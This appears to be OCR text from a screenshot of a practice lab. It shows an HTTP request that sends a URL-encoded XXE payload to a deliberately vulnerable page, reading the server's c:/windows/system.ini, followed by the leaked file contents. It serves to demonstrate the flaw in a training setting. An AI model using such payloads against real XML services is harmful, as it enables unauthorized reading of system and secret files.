 5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.124.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.124.134/vul/xxe/xxe_1.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Cookie: PHPSESSID=es5duhmlj6mafq9uianqmgvs34; UM_distinctid=
17e51514e83e2f-0cf6c07dbb2d3d-f791b31-144000-17e51514e84de3;
CNZZDATA5770257=cnzz_eid%3D1643531834-1642041791-%26ntime%3D1642041791
4 Connection: close
5
6 xml=
%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%20%3d%20%22%31%2e%30%22%3f%3e%0
d%0a%0d%0a%3c%21%44%4f%43%54%59%50%45%20%41%4e%59%20%5b%0d%0a%0d%0a%3c%
21%45%4e%54%49%54%59%20%66%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f
%2f%2f%63%3a%2f%77%69%6e%64%6f%77%73%2f%73%79%73%74%65%6d%2e%69%6e%69%2
2%3e%0d%0a%0d%0a%5d%3e%0d%0a%0d%0a%3c%78%3e%26%66%3b%3c%2f%78%3e&submit
=%E6%8F%90%E4%BA%A4
Search...
没有匹配
这是一个接收xml数据的api:
提交
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]